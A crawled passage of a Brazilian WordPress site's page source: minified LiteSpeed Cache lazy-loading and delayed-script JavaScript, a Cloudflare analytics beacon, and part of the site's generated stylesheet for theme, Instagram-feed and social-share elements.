e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.abioptica.com.br/wp-content/litespeed/js/a77d82fe7374ad6b408503bee402b67e.js?ver=d5368"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a5f8dfeb3ad42e98c5e1eecb5a6eb29","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 23:17:44 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 23:17:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/454d924379314024ef8af0db134c9ac0.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/fe833dcd6e8bb42d9cb9d23317035507.css -->

--- FILE ---
content_type: text/css
request_url: https://www.abioptica.com.br/wp-content/litespeed/ucss/fe833dcd6e8bb42d9cb9d23317035507.css?ver=d5368
body_size: 6074
content:
@font-face{font-family:vcpb-plugin-icons;src:url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62);src:url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62#iefix)format("embedded-opentype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.ttf?f6ud62)format("truetype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.woff?f6ud62)format("woff"),url(/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.svg?f6ud62#vcpb-plugin-icons)format("svg");font-weight:400;font-style:normal}@font-face{font-family:vc_grid_v1;src:url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?-9hbgac);src:url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac)format("embedded-opentype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.woff?-9hbgac)format("woff"),url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.ttf?-9hbgac)format("truetype"),url(/wp-content/plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1)format("svg");font-weight:400;font-style:normal}#sb_instagram,#sb_instagram #sbi_images{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram{margin:0 auto;padding:0}#sb_instagram:after{content:"";display:table;clear:both}#sb_instagram #sbi_images{float:left;line-height:0}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,a:focus,input[type=search]:focus{outline:0}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block;box-sizing:unset;overflow:visible;width:1em}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:all .5s ease-in}#sb_instagram .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;border:0;text-decoration:none;font-size:13px;line-height:1.5;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#408bd1;color:#fff;transition:all .1s ease-in}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px;vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}@media all and (max-width:640px){#sb_instagram.sbi_width_resp{width:100%!important}}body:after{content:url(/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px;padding:0}.screen-reader-text:focus{-webkit-clip-path:none;clip-path:none}:where(figure){margin:0 0 1em}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}@font-face{font-family:"eg-font";src:url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.eot?85610117);src:url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.eot?85610117#iefix)format("embedded-opentype"),url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.woff?85610117)format("woff"),url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.ttf?85610117)format("truetype"),url(//www.abioptica.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/../fonts/egfont.svg?85610117#egfont)format("svg");font-weight:400;font-style:normal}article,body,div,figure,footer,form,header,html,img,li,nav,span,ul{margin:0;padding:0;font:inherit;vertical-align:baseline;font-style:inherit}article,div,figure,footer,form,header,html,img,li,nav,span,ul{border:0;outline:0;font-family:inherit;font-weight:inherit}body{background:#fff;line-height:1.65;color:#666;font-family:"Open Sans";font-size:16px}a,blockquote,h1,h4,p,strong{padding:0;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit}blockquote,body,h1,h4,p{border:0;outline:0}a,strong{margin:0}a,blockquote,body,p{font-weight:inherit}strong{outline:0}article,figure,footer,header,main,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,ul.wpex-social-share{list-style:none}blockquote:after,blockquote:before{content:none}blockquote{quotes:none;background:url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/images/quote.png)left 4px no-repeat;padding-left:55px;margin:30px 0;font-size:1.231em;color:#ababab}a,a img,strong{border:0}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}.container{width:980px;margin:0 auto}body.wpex-responsive .container{max-width:90%}.content-area{width:69%;float:left}#outer-wrap{overflow:hidden}#wrap,.content-area{position:relative}.content-full-width .content-area,body.content-full-width #content-wrap .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}body.single-post #primary{padding-bottom:0}.clr:after,.col:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.wpex-row{margin:0-10px}.nr-col,.wpex-row .col{float:left;margin:0 0 20px;padding:0 10px}.wpex-row .span_1_of_3{width:33.33%}.wpex-row.gap-30{margin-left:-15px;margin-right:-15px}.wpex-row.gap-30>.col{padding-left:15px;padding-right:15px;margin-bottom:30px}.span_1_of_3.nr-col{width:33.33%}.col-1{clear:both;margin-left:0}p{margin:0 0 20px}h1,h4,strong{font-weight:600}a,a:active,a:hover,input[type=search]{outline:0}a:hover{text-decoration:underline}h1,h4{color:#000;line-height:1.5;font-size:1.5em;margin:0 0 20px}h4{margin:30px 0 20px;font-size:1em}h4 a{color:inherit}a,h4 a:hover{text-decoration:none}button,input{vertical-align:baseline}input{font-size:100%;line-height:inherit;margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{display:inline-block;color:#777;padding:6px 12px;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #eee;background:#f7f7f7;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}.theme-button,button{display:inline-block;padding:.5em 1em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;outline:0;border:0;cursor:pointer;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.page-header.wpex-supports-mods .page-header-title{color:#fff}.theme-button:active,button:active{color:#fff;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.1) inset;-moz-box-shadow:0 2px 2px rgba(0,0,0,.1) inset;box-shadow:0 2px 2px rgba(0,0,0,.1) inset}.theme-button:hover{background:#327397}.wpex-hidden{display:none}body .wpex-semi-rounded{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.theme-heading{height:auto;top:auto!important;font-size:1.154em;font-weight:600;color:#000;margin:0 0 20px;overflow:hidden;position:relative}.theme-heading span.text{display:inline-block;max-width:90%;position:relative}.theme-heading span.text:after{content:"";display:block;position:absolute;top:50%;border-bottom:solid 1px #eee;left:100%;width:9999px;margin-top:-1px;margin-left:15px}.wpex-social-btn{display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;cursor:pointer;text-align:center;-webkit-border-radius:inherit;-moz-border-radius:inherit;-ms-border-radius:inherit;border-radius:inherit;-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-social-btn:hover,.wpex-social-share a:hover{text-decoration:none}.wpex-social-btn-flat{color:#888;background:#f7f7f7}.wpex-social-bg{background:#aaa;color:#fff!important}.wpex-social-bg:hover{-moz-opacity:.6;-webkit-opacity:.6;opacity:.6;color:#fff!important}.wpex-social-bg.wpex-facebook{background:#3b5998}.wpex-social-bg.wpex-linkedin{background:#4875b4}.wpex-social-bg.wpex-instagram{background:#305777}.wpex-social-bg.wpex-email{background:#ffc548}.post-pagination{border-top:1px solid #eee;padding:30px 0}.post-pagination .post-prev{float:left;width:48%}.post-pagination .post-prev span,.wpex-social-share.position-horizontal li .fa{margin-right:5px}.post-pagination .post-next{float:right;width:48%;text-align:right}.post-pagination .post-next span{margin-left:5px}.post-pagination a{color:#888}.social-share-button-text{font-size:13px}.wpex-social-share a,.wpex-social-share li{display:block;text-decoration:none}#top-bar a,.wpex-social-share li a{-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease}.wpex-social-share li a{color:#999;text-align:center;font-size:1.077em}#site-navigation .dropdown-menu ul a:hover,#site-scroll-top,.wpex-social-share li a:hover{background:#f7f7f7}.wpex-social-share li.share-twitter a:hover{color:#00aced}.wpex-social-share li.share-facebook a:hover{color:#3b5998}.wpex-social-share li.share-linkedin a:hover{color:#4875b4}.wpex-social-share.position-horizontal{margin:0 auto 40px}.wpex-social-share.position-horizontal li{float:left;margin:0 5px 5px 0;border:0}.wpex-social-share.position-horizontal li a{color:#999;padding:.3em .9em;border:1px solid #e8e8e8}.wpex-social-share.style-flat li{margin-bottom:3px}.wpex-social-share.style-flat li a{color:#fff!important;border:0!important;border-radius:2px}.wpex-social-share.style-flat li.share-twitter a{background:#00aced}.wpex-social-share.style-flat li.share-twitter a:hover{background:#0093cb}.wpex-social-share.style-flat li.share-facebook a{background:#3b5998}.wpex-social-share.style-flat li.share-facebook a:hover{background:#324b80}.wpex-social-share.style-flat li.share-linkedin a{background:#4875b4}.wpex-social-share.style-flat li.share-linkedin a:hover{background:#3e659c}#site-scroll-top{position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;border:3px solid #fff;text-align:center;z-index:998;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#site-scroll-top:hover{border-color:transparent;text-decoration:none;color:#fff}#top-bar-wrap{border-bottom:1px solid #eee;font-size:.923em}#top-bar{position:relative;padding:15px 0}#top-bar a{color:#555}.sf-menu>li,.top-bar-left{float:left}.top-bar-right{float:right}.wpex-top-bar-sticky{background:#fff;z-index:99;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#top-bar-social a{display:block;float:left;margin-right:5px;font-size:14px}#top-bar-social a.wpex-social-btn{height:26px;line-height:26px;width:26px;padding:0}#top-bar-social a:last-child{margin-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:26px;line-height:26px;margin-top:-13px}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0}#site-logo a,#site-logo a:hover,#site-navigation a,.entry-title a:hover{text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation .dropdown-menu li a .fa{margin-right:8px}#site-navigation .dropdown-menu .site-search-toggle .fa{margin:0}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul li{padding:0}#site-navigation .dropdown-menu ul a{display:block;float:none;padding:8px 12px;height:auto;margin:0;border:0;line-height:1.4em;color:#666;font-size:.923em;border-bottom:1px solid #eee;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}#site-navigation .dropdown-menu ul li:last-child>a{border-bottom:0}#site-navigation .dropdown-menu>li>a>span.link-inner{transition:background .15s ease-in-out,color .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out}#site-header.fixed-scroll{z-index:99;-ms-transform:translateZ();-webkit-transform:translateZ();-o-transform:translateZ();-moz-transform:translateZ();transform:translateZ()}#site-header.shrink-sticky-header{width:100%;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.anim-shrink-header #site-header-inner,.anim-shrink-header #site-logo,.anim-shrink-header #site-logo a,.anim-shrink-header #site-logo img,.anim-shrink-header #site-logo-inner{transition:all .3s linear}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.anim-shrink-header #site-navigation-wrap{transition:top .3s linear}.header-one #site-logo{float:left;height:100%}#mobile-menu,.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}#mobile-menu a,.navbar-style-one .dropdown-menu>li>a>span.link-inner{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.navbar-style-one .dropdown-menu>li>a>span.link-inner{display:inline-block;line-height:1;padding:.5em 11px}#mobile-menu{height:40px;right:0;margin-top:-20px}#mobile-menu a{display:block;float:left;color:#666;font-size:18px;height:40px;width:40px;line-height:40px;border:1px solid #eee;text-align:center;margin-left:10px;background:#f7f7f7;-webkit-transition:all .15s all ease;-moz-transition:all .15s all ease;-ms-transition:all .15s all ease;-o-transition:all .15s all ease;transition:all .15s all ease}#mobile-menu a:first-child{margin-left:0}#mobile-menu a:hover{text-decoration:none;background:#f1f1f1;color:#333}.wpex-dropdowns-caret .dropdown-menu ul:before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul:after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-shadow-one ul ul{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,.1);box-shadow:0 3px 10px rgba(0,0,0,.1)}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border:0;border-top:3px solid transparent}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:after,.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:before,.wpex-dropdown-top-border .dropdown-menu ul:after,.wpex-dropdown-top-border .dropdown-menu ul:before{display:none}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul{background:#fff;border:0;padding:0}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul li a{border:0;padding:10px 18px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.page-header{padding:20px 0;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}#post-media,.page-header,.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:400;margin:0;color:#000}.centered-page-header{text-align:center;padding:30px 0}.centered-page-header .page-header-title{font-size:32px}.entry-title{display:block;font-size:1.077em;margin:0 0 